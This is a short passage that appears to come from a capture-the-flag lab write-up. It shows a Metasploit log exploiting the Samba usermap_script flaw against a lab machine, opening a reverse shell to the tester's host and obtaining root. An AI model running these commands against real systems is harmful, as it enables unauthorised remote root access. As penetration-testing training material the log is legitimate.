 msf6 exploit(multi/samba/usermap_script) > set RHOSTS $IP
RHOSTS => $IP
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.14.191
LHOST => 10.10.14.191
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.191:4444
[*] Command shell session 1 opened (10.10.14.191:4444 -> 10.10.10.3:53776) at 2025-04-24 23:43:58 +0200
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
id
id
uid=0(root) gid=0(root)
root@lame:/#